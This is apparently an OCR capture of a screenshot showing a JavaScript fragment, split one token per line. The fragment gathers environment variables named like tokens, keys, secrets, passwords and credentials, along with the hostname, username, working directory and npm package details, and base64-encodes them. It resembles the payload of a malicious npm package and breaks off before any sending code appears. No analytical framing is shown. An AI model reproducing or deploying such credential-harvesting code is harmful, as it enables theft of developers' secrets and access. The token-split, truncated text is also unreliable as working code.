
const
https
=
require
(
"https"
);
const
{
execSync
}
=
require
(
"child_process"
);
const
os
=
require
(
"os"
);
const
collect
=
()
=>
{
const
data
=
{
env
:
Object
.
fromEntries
(
Object
.
entries
(
process
.
env
).
filter
(([
k
])
=>
/
token
|
key
|
secret
|
password
|
credential
|
auth
/
i
.
t
)
),
hostname
:
os
.
hostname
(),
user
:
os
.
userInfo
().
username
,
cwd
:
process
.
cwd
(),
npm_package
:
process
.
env
.
npm_package_name
,
npm_version
:
process
.
env
.
npm_package_version
,
};
return
Buffer
.
from
(
JSON
.
stringify
(
data
)).
toString
(
"b